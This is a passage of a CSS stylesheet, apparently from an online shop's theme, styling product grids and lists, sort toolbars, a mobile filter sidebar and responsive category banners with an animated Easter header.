  margin: 7px 0 0 8px;
  float: left;
  display: inline-block;
}
.toolbar.toolbar-products > .toolbar-sorter > .sorterBox > .sorter-action > span {
  display: none;
}
.toolbar.toolbar-products > .toolbar-sorter > .sorterBox > .sorter-action > span.fa {
  float: left;
  display: block;
}
.toolbar.toolbar-products > .toolbar-sorter > .sorterBox > .sorter-action.sort-desc .fa-long-arrow-down,
.toolbar.toolbar-products > .toolbar-sorter > .sorterBox > .sorter-action.sort-asc .fa-long-arrow-up {
  color: #10396F;
}
.toolbar.toolbar-products > .toolbar-sorter > .sorterBox > .sorter-action .fa-long-arrow-down {
  margin-top: 1px;
}
.toolbar.toolbar-products > .toolbar-sorter > .sorter-options {
  display: none;
}
.products.wrapper + .toolbar.toolbar-products > .modes,
.products.wrapper + .toolbar.toolbar-products > .toolbar-sorter {
  display: none;
}
.products.wrapper + .toolbar.toolbar-products .pages {
  padding: 30px 0;
  display: block;
}
.filterTitleBtn {
  display: none;
}
.products-grid li.product-item .buyNow:after {
  content: "Buy Now!";
  width: 100%;
  text-align: center;
  background-size: 100% 100%;
  display: block;
  cursor: pointer;
}
@media screen and (min-width: 768px) and (max-width: 1199px) {
  .products-grid {
    padding: 0 3%;
    margin-bottom: 30px;
  }
  .products-grid:after {
    content: "";
    display: block;
    clear: both;
  }
  .products-grid li.product-item {
    width: 32%;
    padding: 15px 0;
    float: left;
  }
  .products-grid li.product-item:not(:nth-child(3n)) {
    margin-right: 2%;
  }
  .products-grid li.product-item .product-item-photo {
    margin-bottom: 10px;
    display: block;
  }
  .products-grid li.product-item .product-item-details .product-item-name {
    font-size: 1.3rem;
    height: 60px;
    line-height: 20px;
    text-align: center;
    -webkit-line-clamp: 3;
  }
  .products-grid li.product-item .product-item-details .product-item-name > a {
    color: #000;
  }
  .products-grid li.product-item .product-item-details .product-des {
    display: none;
  }
  .products-grid li.product-item .product-item-details .productReviewsBox {
    text-align: center;
  }
  .products-grid li.product-item .product-item-details .productReviewsBox .rating-summary .label {
    display: none;
  }
  .products-grid li.product-item .product-item-details .price-box {
    font-size: 25px;
    font-weight: 600;
    text-align: center;
    margin-bottom: 6px;
  }
  .products-grid li.product-item .product-item-details .product-item-inner .viewDetails,
  .products-grid li.product-item .product-item-details .product-item-inner button.tocart {
    font-size: 14px;
    width: 49%;
    height: 36px;
    line-height: 38px;
    float: left;
  }
  .products-grid li.product-item .product-item-details .product-item-inner .viewDetails {
    margin-right: 2%;
  }
  .catalog-category-view #maincontent .columns {
    padding: 0 6% 0 2%;
  }
  .catalog-category-view #maincontent .columns > .column.main {
    width: 65%;
  }
  .catalog-category-view #maincontent .columns > .sidebar.sidebar-main {
    width: 32%;
  }
  .catalog-category-view .message.info.empty {
    font-size: 20px;
    padding: 35px 0;
  }
  .products-list li.product-item {
    padding: 15px 5%;
  }
  .products-list li.product-item:not(:last-child) {
    border-bottom: 1px solid #CED8D7;
  }
  .products-list li.product-item .product-item-info .product-item-photo {
    width: 40%;
    float: left;
  }
  .products-list li.product-item .product-item-info .product-item-details {
    width: 57%;
    margin-left: 3%;
    float: right;
  }
  .products-list li.product-item .product-item-info .product-item-details .product-item-name {
    line-height: 1.2;
    -webkit-line-clamp: 2;
    margin-bottom: 7px;
  }
  .products-list li.product-item .product-item-info .product-item-details .product-item-name a {
    color: #000;
  }
  .products-list li.product-item .product-item-info .product-item-details .product-des {
    margin: 12px 0 10px !important;
    -webkit-line-clamp: 4;
  }
  .products-list li.product-item .product-item-info .product-item-details .reviews-price {
    text-align: left;
  }
  .products-list li.product-item .product-item-info .product-item-details .reviews-price .productReviewsBox {
    display: block;
  }
  .products-list li.product-item .product-item-info .product-item-details .reviews-price .price-box {
    font-size: 1.8rem;
    font-weight: 600;
    display: block;
  }
  .products-list li.product-item .product-item-info .product-item-details .product-item-inner .btnBox {
    margin-top: 6px;
  }
  .products-list li.product-item .product-item-info .product-item-details .product-item-inner .btnBox .viewDetails,
  .products-list li.product-item .product-item-info .product-item-details .product-item-inner .btnBox button.tocart {
    font-size: 12px;
    width: 49%;
    height: 30px;
    line-height: 32px;
    float: left;
  }
  .products-list li.product-item .product-item-info .product-item-details .product-item-inner .btnBox .viewDetails {
    margin-right: 2%;
  }
}
@media screen and (max-width: 767px) {
  .filterTitleBtn + .toolbar.toolbar-products {
    padding-top: 15px;
  }
  .category-description {
    padding: 15px 5% 0;
    margin-bottom: 20px;
  }
  .category-description .top {
    margin-bottom: 10px;
  }
  .category-description .top.mb {
    display: block;
  }
  .category-description .bottom img {
    max-width: 100%;
  }
  .category-description .bottom iframe {
    display: none;
  }
  .category-description img {
    margin-bottom: 20px;
  }
  .category-bottom-des {
    padding: 15px 5% 0;
  }
  .category-bottom-des img {
    margin-bottom: 20px;
  }
  .category-bottom-des .hideDesBox,
  .category-bottom-des .slideDesBox {
    padding: 10px;
  }
  .category-bottom-des .hideDesBox h2,
  .category-bottom-des .slideDesBox h2 {
    font-size: 16px;
  }
  .category-bottom-des .hideDesBox h3,
  .category-bottom-des .slideDesBox h3 {
    font-size: 15px;
  }
  .category-bottom-des .hideDesBox .item > div,
  .category-bottom-des .hideDesBox .item > p {
    font-size: 14px;
  }
  .category-bottom-des .hideDesBox .item,
  .category-bottom-des .slideDesBox .item {
    padding-right: 15px;
  }
  .category-bottom-des .hideDesBox .content,
  .category-bottom-des .slideDesBox .content {
    font-size: 14px;
  }
  .category-bottom-des .hideDesBox h2,
  .category-bottom-des .slideDesBox h3 {
    padding: 9px 10px 6px 25px;
  }
  .category-bottom-des .hideDesBox h2:before,
  .category-bottom-des .slideDesBox h3:before {
    margin-right: 5px;
  }
  .category-bottom-des .slideDesBox h2 {
    margin: 10px 0 5px;
  }
  .category-bottom-des .slideDesBox h3::first-letter {
    font-size: 24px;
  }
  .slideDesBox.faq h2 {
    font-size: 20px;
    padding: 12px 0 9px;
  }
  .slideDesBox.faq h3 {
    padding: 9px 10px 10px 30px;
  }
  .slideDesBox.faq h3::first-letter {
    font-size: 24px;
  }
  .slideDesBox.faq h3:before {
    font-size: 16px;
    margin-right: 5px;
  }
  .slideDesBox.faq h3:after {
    left: 7px;
  }
  .slideDesBox.faq .content {
    padding: 0 10px 15px 30px;
  }
  .slideDesBox.faq .item {
    margin-top: 15px;
  }
  .products-grid {
    padding: 0 5%;
    margin-bottom: 10px;
  }
  .products-grid:after {
    content: "";
    display: block;
    clear: both;
  }
  .products-grid li.product-item {
    width: 48%;
    padding: 15px 0;
    float: left;
  }
  .products-grid li.product-item:nth-child(odd) {
    margin-right: 4%;
  }
  .products-grid li.product-item .product-item-photo {
    margin-bottom: 10px;
    display: block;
  }
  .products-grid li.product-item .product-item-details .product-item-name {
    font-size: 1.2rem;
    height: 40px;
    line-height: 20px;
    text-align: center;
    -webkit-line-clamp: 2;
  }
  .products-grid li.product-item .product-item-details .product-item-name > a {
    color: #000;
  }
  .products-grid li.product-item .product-item-details .product-des {
    display: none;
  }
  .products-grid li.product-item .product-item-details .productReviewsBox {
    text-align: center;
  }
  .products-grid li.product-item .product-item-details .productReviewsBox .rating-summary .label {
    display: none;
  }
  .products-grid li.product-item .product-item-details .price-box {
    font-size: 1.8rem;
    font-weight: 600;
    text-align: center;
    margin-bottom: 6px;
  }
  .products-grid li.product-item .product-item-details .product-item-inner .viewDetails,
  .products-grid li.product-item .product-item-details .product-item-inner button.tocart {
    font-size: 12px;
    width: 49%;
    line-height: 30px;
    float: left;
  }
  .products-grid li.product-item .product-item-details .product-item-inner .viewDetails {
    margin-right: 2%;
  }
  .products-grid li.product-item .buyNow:after {
    color: #fff;
    max-width: 200px;
    height: 32px;
    line-height: 34px;
    background-image: url(../images/icon/bg-btn-full.png);
    margin: 10px auto 0;
  }
  .products-list li.product-item {
    padding: 15px 5%;
  }
  .products-list li.product-item:not(:last-child) {
    border-bottom: 1px solid #CED8D7;
  }
  .products-list li.product-item .product-item-info .product-item-photo {
    width: 40%;
    float: left;
  }
  .products-list li.product-item .product-item-info .product-item-details {
    width: 57%;
    margin-left: 3%;
    float: right;
  }
  .products-list li.product-item .product-item-info .product-item-details .product-item-name {
    line-height: 1.2;
    -webkit-line-clamp: 3;
    margin-bottom: 7px;
  }
  .products-list li.product-item .product-item-info .product-item-details .product-item-name a {
    color: #000;
  }
  .products-list li.product-item .product-item-info .product-item-details .reviews-price {
    text-align: left;
  }
  .products-list li.product-item .product-item-info .product-item-details .reviews-price .productReviewsBox {
    display: block;
  }
  .products-list li.product-item .product-item-info .product-item-details .reviews-price .price-box {
    font-size: 1.8rem;
    font-weight: 600;
  }
  .products-list li.product-item .product-item-info .product-item-details .product-item-inner .btnBox {
    margin-top: 6px;
  }
  .products-list li.product-item .product-item-info .product-item-details .product-item-inner .btnBox .viewDetails,
  .products-list li.product-item .product-item-info .product-item-details .product-item-inner .btnBox button.tocart {
    font-size: 12px;
    width: 49%;
    height: 30px;
    line-height: 32px;
    float: left;
  }
  .products-list li.product-item .product-item-info .product-item-details .product-item-inner .btnBox .viewDetails {
    margin-right: 2%;
  }
  .toolbar.toolbar-products > .modes {
    bottom: 4px;
  }
  .filterTitleBtn {
    text-align: center;
    border: 1px solid #000;
    padding: 6px 0 3px;
    margin: 15px 5%;
    display: block;
  }
  .filterTitleBtn > .title {
    color: #000;
    font-size: 2.3rem;
    line-height: 30px;
  }
  .filterTitleBtn > .title > .left {
    display: inline-block;
  }
  .filterTitleBtn > .title > .right {
    vertical-align: top;
    display: inline-block;
  }
  .filterTitleBtn > .title > .right > span {
    line-height: 30px;
    float: left;
  }
  .catalogsearch-result-index .sidebar.sidebar-main,
  .catalog-category-view .sidebar.sidebar-main {
    width: 100%;
    position: fixed;
    top: 0;
    bottom: 0;
    left: -100%;
    transition: all .5s;
    z-index: 10001;
  }
  .catalogsearch-result-index .sidebar.sidebar-main.active,
  .catalog-category-view .sidebar.sidebar-main.active {
    left: 0;
  }
  .catalogsearch-result-index .sidebar.sidebar-main > .sidebarBg,
  .catalog-category-view .sidebar.sidebar-main > .sidebarBg {
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.6);
    position: absolute;
    top: 0;
    left: 0;
    display: block;
  }
  .catalogsearch-result-index .sidebar.sidebar-main .block.filter,
  .catalog-category-view .sidebar.sidebar-main .block.filter {
    width: 80%;
    height: calc(100% - 40px);
    background: #fff;
    padding-bottom: 10px;
    position: absolute;
    top: 0;
    left: 0;
    overflow-y: auto;
  }
  .catalogsearch-result-index .sidebar.sidebar-main > #filterBtn,
  .catalog-category-view .sidebar.sidebar-main > #filterBtn {
    width: 80%;
    height: 50px;
    background: #fff;
    border-top: 1px solid #ccc;
    padding: 10px 20%;
    position: absolute;
    left: 0;
    bottom: 0;
  }
  .catalogsearch-result-index .sidebar.sidebar-main > #filterBtn > .container,
  .catalog-category-view .sidebar.sidebar-main > #filterBtn > .container {
    color: #fff;
    line-height: 30px;
    text-align: center;
    background: #10396F;
  }
  .catalogsearch-result-index .sidebar.sidebar-main .filter-title,
  .catalog-category-view .sidebar.sidebar-main .filter-title,
  .catalogsearch-result-index .sidebar.sidebar-main .filter-subtitle,
  .catalog-category-view .sidebar.sidebar-main .filter-subtitle {
    display: none;
  }
  .catalogsearch-result-index .sidebar.sidebar-main .filter-options,
  .catalog-category-view .sidebar.sidebar-main .filter-options {
    padding: 5px 0;
  }
  .catalogsearch-result-index .sidebar.sidebar-main .categoryListBox .filter-options-item > .filter-options-title,
  .catalog-category-view .sidebar.sidebar-main .categoryListBox .filter-options-item > .filter-options-title,
  .catalogsearch-result-index .sidebar.sidebar-main .shopByListBox > .title,
  .catalog-category-view .sidebar.sidebar-main .shopByListBox > .title {
    font-size: 26px;
    font-weight: 600;
    line-height: 46px;
    border-bottom: 1px solid #EFF2F2;
    padding-left: 5%;
    position: relative;
  }
  .catalogsearch-result-index .sidebar.sidebar-main .categoryListBox .filter-options-item > .filter-options-title::after,
  .catalog-category-view .sidebar.sidebar-main .categoryListBox .filter-options-item > .filter-options-title::after,
  .catalogsearch-result-index .sidebar.sidebar-main .shopByListBox > .title::after,
  .catalog-category-view .sidebar.sidebar-main .shopByListBox > .title::after {
    content: "";
    width: 14px;
    height: 14px;
    background-image: url(../images/icon/arrow-blue.png);
    background-size: cover;
    position: absolute;
    top: calc(50% - 7px);
    right: 5%;
    transition: all .5s;
    display: block;
  }
  .catalogsearch-result-index .sidebar.sidebar-main .categoryListBox .filter-options-item > .filter-options-content .items:not(.child2):not(.child3) > li > .categoryItem,
  .catalog-category-view .sidebar.sidebar-main .categoryListBox .filter-options-item > .filter-options-content .items:not(.child2):not(.child3) > li > .categoryItem {
    font-size: 18px;
    font-family: 'proxima_novasemibold' !important;
    line-height: 26px;
    padding: 7px 0 5px 30px;
  }
  .catalogsearch-result-index .sidebar.sidebar-main .categoryListBox .filter-options-item > .filter-options-content .items:not(.child2):not(.child3) > li > .categoryItem .toggleItems,
  .catalog-category-view .sidebar.sidebar-main .categoryListBox .filter-options-item > .filter-options-content .items:not(.child2):not(.child3) > li > .categoryItem .toggleItems {
    left: 0;
  }
  .catalogsearch-result-index .sidebar.sidebar-main .categoryListBox .filter-options-item > .filter-options-content .items.child2,
  .catalog-category-view .sidebar.sidebar-main .categoryListBox .filter-options-item > .filter-options-content .items.child2,
  .catalogsearch-result-index .sidebar.sidebar-main .categoryListBox .filter-options-item > .filter-options-content .items.child3,
  .catalog-category-view .sidebar.sidebar-main .categoryListBox .filter-options-item > .filter-options-content .items.child3 {
    display: none;
  }
  .catalogsearch-result-index .sidebar.sidebar-main .categoryListBox .filter-options-item > .filter-options-content .items.child2 > li > .categoryItem,
  .catalog-category-view .sidebar.sidebar-main .categoryListBox .filter-options-item > .filter-options-content .items.child2 > li > .categoryItem {
    font-size: 16px;
    font-weight: 600;
    font-family: 'proxima_novaregular' !important;
    line-height: 24px;
    padding: 9px 0 5px 35px;
  }
  .catalogsearch-result-index .sidebar.sidebar-main .categoryListBox .filter-options-item > .filter-options-content .items.child2 > li > .categoryItem .toggleItems,
  .catalog-category-view .sidebar.sidebar-main .categoryListBox .filter-options-item > .filter-options-content .items.child2 > li > .categoryItem .toggleItems {
    left: 8px;
  }
  .catalogsearch-result-index .sidebar.sidebar-main .categoryListBox .filter-options-item > .filter-options-content .items.child3 > li > .categoryItem,
  .catalog-category-view .sidebar.sidebar-main .categoryListBox .filter-options-item > .filter-options-content .items.child3 > li > .categoryItem {
    font-size: 15px;
    font-family: 'proxima_novaregular' !important;
    line-height: 22px;
    padding: 6px 0 2px 40px;
  }
  .catalogsearch-result-index .sidebar.sidebar-main .categoryListBox .filter-options-item > .filter-options-content .item.active > .categoryItem,
  .catalog-category-view .sidebar.sidebar-main .categoryListBox .filter-options-item > .filter-options-content .item.active > .categoryItem {
    color: #fff;
    font-weight: 500 !important;
    background: #10396F;
  }
  .catalogsearch-result-index .sidebar.sidebar-main .categoryListBox .filter-options-item > .filter-options-content .item.active > .categoryItem .toggleItems,
  .catalog-category-view .sidebar.sidebar-main .categoryListBox .filter-options-item > .filter-options-content .item.active > .categoryItem .toggleItems {
    color: #fff;
    font-weight: 500;
  }
  .catalogsearch-result-index .sidebar.sidebar-main .categoryListBox .filter-options-item > .filter-options-content .categoryItem,
  .catalog-category-view .sidebar.sidebar-main .categoryListBox .filter-options-item > .filter-options-content .categoryItem {
    padding-right: 3% !important;
    position: relative;
    cursor: pointer;
  }
  .catalogsearch-result-index .sidebar.sidebar-main .categoryListBox .filter-options-item.active > .filter-options-title::after,
  .catalog-category-view .sidebar.sidebar-main .categoryListBox .filter-options-item.active > .filter-options-title::after {
    transform: rotate(90deg);
  }
  .catalogsearch-result-index .sidebar.sidebar-main .shopByListBox,
  .catalog-category-view .sidebar.sidebar-main .shopByListBox {
    margin-top: 20px;
  }
  .catalogsearch-result-index .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item,
  .catalog-category-view .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item {
    font-size: 1.3rem;
    line-height: 40px;
  }
  .catalogsearch-result-index .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item > .filter-options-title,
  .catalog-category-view .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item > .filter-options-title {
    color: #000;
    font-weight: 600;
    font-family: 'proxima_novaregular' !important;
    padding-left: 30px;
    padding-top: 3px;
  }
  .catalogsearch-result-index .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item > .filter-options-content,
  .catalog-category-view .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item > .filter-options-content {
    padding-left: 5%;
  }
  .catalogsearch-result-index .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item > .filter-options-title,
  .catalog-category-view .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item > .filter-options-title {
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    position: relative;
  }
  .catalogsearch-result-index .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item > .filter-options-title::before,
  .catalog-category-view .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item > .filter-options-title::before,
  .catalogsearch-result-index .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item > .filter-options-title::after,
  .catalog-category-view .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item > .filter-options-title::after {
    content: '';
    width: 14px;
    height: 1px;
    background: #000;
    position: absolute;
    top: calc(50%);
    right: 5%;
    display: block;
    transition: all .5s;
  }
  .catalogsearch-result-index .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item > .filter-options-title::after,
  .catalog-category-view .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item > .filter-options-title::after {
    transform: rotate(90deg);
  }
  .catalogsearch-result-index .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item > .filter-options-content,
  .catalog-category-view .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item > .filter-options-content {
    display: none;
  }
  .catalogsearch-result-index .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item > .filter-options-content .item,
  .catalog-category-view .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item > .filter-options-content .item {
    line-height: 30px;
  }
  .catalogsearch-result-index .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item > .filter-options-content .item > div,
  .catalog-category-view .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item > .filter-options-content .item > div {
    color: #000;
    padding-left: 24px;
    padding-right: 2%;
    position: relative;
  }
  .catalogsearch-result-index .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item > .filter-options-content .item > div::before,
  .catalog-category-view .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item > .filter-options-content .item > div::before {
    content: "";
    width: 16px;
    height: 16px;
    border: 1px solid #808080;
    position: absolute;
    top: calc(50% - 8px);
    left: 0;
    display: block;
  }
  .catalogsearch-result-index .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item > .filter-options-content .item.active > div::after,
  .catalog-category-view .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item > .filter-options-content .item.active > div::after {
    content: "";
    width: 20px;
    height: 20px;
    background-image: url(../images/icon/checked.png);
    background-size: cover;
    position: absolute;
    top: calc(50% - 12px);
    left: 0;
    display: block;
  }
  .catalogsearch-result-index .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item.active > .filter-options-title,
  .catalog-category-view .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item.active > .filter-options-title {
    color: #fff;
    font-weight: 500;
    background: #10396F;
    transition: all .5s;
  }
  .catalogsearch-result-index .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item.active > .filter-options-title::before,
  .catalog-category-view .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item.active > .filter-options-title::before,
  .catalogsearch-result-index .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item.active > .filter-options-title::after,
  .catalog-category-view .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item.active > .filter-options-title::after {
    background: #8395B0;
  }
  .catalogsearch-result-index .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item.active > .filter-options-title::after,
  .catalog-category-view .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item.active > .filter-options-title::after {
    transform: rotate(180deg);
  }
  .catalogsearch-result-index .sidebar.sidebar-main .shopByListBox.active > .title::after,
  .catalog-category-view .sidebar.sidebar-main .shopByListBox.active > .title::after {
    transform: rotate(90deg);
  }
  .catalogsearch-result-index .showOtherIcon,
  .catalog-category-view .showOtherIcon {
    right: -5%;
  }
  .catalog-category-view .message.info.empty {
    font-size: 18px;
    padding: 35px 5% 25px;
  }
  .catalog-category-view .category-banner {
    margin-bottom: 20px;
  }
  .catalog-category-view .category-banner .textBox {
    width: 100%;
    top: 2%;
    left: 0;
  }
  .catalog-category-view .category-banner .textBox > * {
    margin: auto;
  }
  .catalog-category-view .category-banner .top {
    width: 96%;
  }
  .catalog-category-view .category-banner .category_title {
    width: 80%;
    padding: 6px 8px 3px;
    top: 16%;
    left: 50%;
    transform: translate(-50%, -50%);
  }
  .catalog-category-view .category-banner.easter .easter-top {
    width: 56%;
    height: 33.455%;
    background: url(../images/category-banner/easter-top.png) no-repeat;
    background-size: 100% auto;
    background-position-y: -50.1%;
    -webkit-animation: category-easter-mb 8s linear infinite;
    animation: category-easter-mb 8s linear infinite;
    position: absolute;
    top: 0;
    left: 22%;
  }
  .catalog-category-view .category-banner.c61 .aBox a {
    width: 50%;
    height: 50%;
  }
  .catalog-category-view .category-banner.c61 .aBox a:nth-child(1) {
    left: 0;
    top: 0;
  }
  .catalog-category-view .category-banner.c61 .aBox a:nth-child(2) {
    left: 50%;
    top: 0;
  }
  .catalog-category-view .category-banner.c61 .aBox a:nth-child(3) {
    left: 0;
    bottom: 0;
  }
  .catalog-category-view .category-banner.c61 .aBox a:nth-child(4) {
    left: 50%;
    bottom: 0;
  }
  .catalog-category-view .category-banner.c66 .aBox a {
    width: 100%;
    height: calc(33.33333333%);
    left: 0;
  }
  .catalog-category-view .category-banner.c66 .aBox a:nth-child(1) {
    top: 0;
  }
  .catalog-category-view .category-banner.c66 .aBox a:nth-child(2) {
    top: calc(33.33333333%);
  }
  .catalog-category-view .category-banner.c66 .aBox a:nth-child(3) {
    bottom: 0;
  }
  .catalog-category-view .category-banner.c67 .aBox a {
    width: 100%;
    height: calc(33.33333333%);
    left: 0;
  }
  .catalog-category-view .category-banner.c67 .aBox a:nth-child(1) {
    top: 0;
  }
  .catalog-category-view .category-banner.c67 .aBox a:nth-child(2) {
    top: calc(33.33333333%);
  }
  .catalog-category-view .category-banner.c67 .aBox a:nth-child(3) {
    bottom: 0;
  }
  .catalog-category-view .category-banner.c69 .aBox a {
    width: 100%;
    height: 50%;
    left: 0;
  }
  .catalog-category-view .category-banner.c69 .aBox a:nth-child(1) {
    top: 0;
  }
  .catalog-category-view .category-banner.c69 .aBox a:nth-child(2) {
    bottom: 0;
  }
  .catalog-category-view .category-banner.c70 .aBox a {
    width: 62.875%;
    height: 17.374%;
    left: 1.5%;
  }
  .catalog-category-view .category-banner.c70 .aBox a:nth-child(1) {
    top: 56.768%;
  }
  .catalog-category-view .category-banner.c70 .aBox a:nth-child(2) {
    bottom: 7.475%;
  }
  .catalog-category-view .category-name {
    padding: 0 5%;
    margin-bottom: 0;
  }
  .catalog-category-view .category-name.noTop {
    margin-top: 20px;
  }
}
@-webkit-keyframes category-easter-mb {
  0% {
    background-position-y: -50.1%;
  }
  25% {
    background-position-y: -50.1%;
  }
  37.5% {
    background-position-y: 94.3%;
  }
  87.5% {
    background-position-y: 94.3%;
  }
  100% {
    background-position-y: -50.1%;
  }
}
@keyframes category-easter-mb {
  0% {
    background-position-y: -50.1%;
  }
  25% {
    background-position-y: -50.1%;
  }
  37.5% {
    background-position-y: 94.3%;
  }
  87.5% {
    background-position-y: 94.3%;
  }
  100% {
    background-position-y: -50.1%;
  }
}
@media screen and (min-width: 600px) and (max-width: 767px) {
  .catalog-category-view .category-banner .textBox {
    top: 4%;
  }
  .catalog-category-view .category-banner .top {
    font-size: 30px;
    max-width: 560px;
    height: 46px;
    line-height: 48px;
    margin-bottom: 15px;
    letter-spacing: .4px;
  }
  .catalog-category-view .category-banner .title {
    font-size: 31px;
    margin-bottom: 0;
  }
  .catalog-category-view .category-banner .t {
    font-size: 26px;
  }
  .catalog-category-view .category-banner .btn {
    font-size: 26px;
    width: 300px;
    height: 50px;
    line-height: 52px;
    margin-top: 20px;
  }
  .catalog-category-view .category-banner span.font-bold {
    font-size: 38px;
  }
  .catalog-category-view .category-banner .category_title {
    font-size: 38px;
    padding: 8px 8px 3px;
  }
}
@media screen and (min-width: 450px) and (max-width: 599px) {
  .catalog-category-view .category-banner .textBox {
    top: 3%;
  }
  .catalog-category-view .category-banner .top {
    font-size: 23px;
    max-width: 430px;
    height: 36px;
    line-height: 40px;
    margin-bottom: 10px;
    letter-spacing: .4px;
  }
  .catalog-category-view .category-banner .title {
    font-size: 24px;
    margin-bottom: 3px;
  }
  .catalog-category-view .category-banner .t {
    font-size: 21px;
  }
  .catalog-category-view .category-banner .btn {
    font-size: 26px;
    width: 240px;
    height: 44px;
    line-height: 46px;
    margin-top: 15px;
  }
  .catalog-category-view .category-banner span.font-bold {
    font-size: 30px;
  }
  .catalog-category-view .category-banner .category_title {
    font-size: 32px;
    padding: 8px 8px 3px;
  }
}
@media screen and (min-width: 360px) and (max-width: 449px) {
  .catalog-category-view .category-banner .textBox {
    padding-top: 9px;
  }
  .catalog-category-view .category-banner .top {
    font-size: 18px;
    max-width: 340px;
    height: 32px;
    line-height: 34px;
    margin-bottom: 6px;
    letter-spacing: .4px;
  }
  .catalog-category-view .category-banner .title {
    font-size: 19px;
    margin-bottom: -3px;
  }
  .catalog-category-view .category-banner .t {
    font-size: 18px;
  }
  .catalog-category-view .category-banner .btn {
    font-size: 20px;
    width: 200px;
    height: 36px;
    line-height: 40px;
    margin-top: 10px;
  }
  .catalog-category-view .category-banner span.font-bold {
    font-size: 26px;
  }
  .catalog-category-view .category-banner .category_title {
    font-size: 28px;
    padding: 8px 8px 3px;
  }
}
@media screen and (max-width: 359px) {
  .catalog-category-view .category-banner .textBox {
    padding-top: 9px;
  }
  .catalog-category-view .category-banner .top {
    font-size: 17px;
    max-width: 306px;
    height: 30px;
    line-height: 34px;
    margin-bottom: 6px;
    letter-spacing: .2px;
  }
  .catalog-category-view .category-banner .title {
    font-size: 18px;
    margin-bottom: -3px;
  }
  .catalog-category-view .category-banner .t {
    font-size: 17px;
  }
  .catalog-category-view .category-banner .btn {
    font-size: 20px;
    width: 180px;
    height: 32px;
    line-height: 34px;
    margin-top: 3px;
  }
  .catalog-category-view .category-banner span.font-bold {
    font-size: 22px;
  }
  .catalog-category-view .category-banner .category_title {
    font-size: 24px;
    padding: 8px 8px 4px;
  }
}
@media screen and (min-width: 445px) and (max-width: 767px) {
  .products-grid li.product-item .product-item-details .productReviewsBox .rating-summary .label {
    display: inline-block;
  }
}
@media screen and (min-width: 550px) and (max-width: 767px) {
  .products-grid li.product-item .product-item-details .product-item-inner .viewDetails,
  .products-grid li.product-item .product-item-details .product-item-inner button.tocart {
    font-size: 1.2rem;
    height: 40px;
    line-height: 42px;
  }
}
@media screen and (max-width: 450px) {
  .products-grid li.product-item .product-item-details .product-item-inner .viewDetails,
  .products-grid li.product-item .product-item-details .product-item-inner button.tocart {
    width: 100%;
    height: 30px;
    line-height: 32px;
  }
  .products-grid li.product-item .product-item-details .product-item-inner .viewDetails:first-child,
  .products-grid li.product-item .product-item-details .product-item-inner button.tocart:first-child {
    margin-right: 0;
    margin-bottom: 3px;
  }
}
@media screen and (max-width: 359px) {
  .products-list li.product-item .product-item-details .reviews-price .productReviewsBox .label {
    display: none;
  }
}
@media screen and (min-width: 515px) and (max-width: 767px) {
  .products-list li.product-item .product-item-details .reviews-price .productReviewsBox,
  .products-list li.product-item .product-item-details .reviews-price .price-box {
    display: inline-block;
  }
  .products-list li.product-item .product-item-details .reviews-price .price-box {
    vertical-align: middle;
    margin-left: 10px;
  }
}
@media screen and (max-width: 400px) {
  .products-list li.product-item .product-item-info .product-item-details .product-item-inner .btnBox .viewDetails,
  .products-list li.product-item .product-item-info .product-item-details .product-item-inner .btnBox button.tocart {
    width: 100%;
  }
  .products-list li.product-item .product-item-info .product-item-details .product-item-inner .btnBox .viewDetails {
    margin-right: 0;
    margin-bottom: 3px;
  }
}
@media screen and (min-width: 560px) {
  .toolbar.toolbar-products {
    margin-bottom: 20px;
  }
  .toolbar.toolbar-products > .modes {
    bottom: -1px;
  }
  .toolbar.toolbar-products > .modes #modes-label {
    color: #000;
    font-size: 1.6rem;
  }
  .toolbar.toolbar-products > .modes .modes-mode {
    font-size: 25px;
    vertical-align: sub;
    padding: 3px 4px 2px 4px;
    display: inline-block;
  }
  .toolbar.toolbar-products > .modes .modes-mode.active {
    color: #000;
    border: 1px solid #787878;
    display: inline-block;
  }
  .toolbar.toolbar-products > .modes .modes-mode::before {
    height: 23px;
  }
  .toolbar.toolbar-products > .toolbar-sorter {
    font-size: 1.6rem;
  }
  .toolbar.toolbar-products > .toolbar-sorter > * {
    float: left;
  }
  .toolbar.toolbar-products > .toolbar-sorter .sorter-label {
    font-size: 1.6rem;
    line-height: 30px;
  }
  .toolbar.toolbar-products > .toolbar-sorter > .sorterBox {
    margin-left: 5px;
  }
  .toolbar.toolbar-products > .toolbar-sorter > .sorterBox .sorterList span {
    font-size: 1.6rem;
    line-height: 30px;
  }
}
@media screen and (max-width: 559px) {
  .toolbar.toolbar-products > .modes .modes-mode:not(.active) {
    color: #000;
    border: 1px solid #787878;
    display: inline-block;
  }
  .toolbar.toolbar-products > .modes .modes-mode:before {
    height: 20px;
  }
}
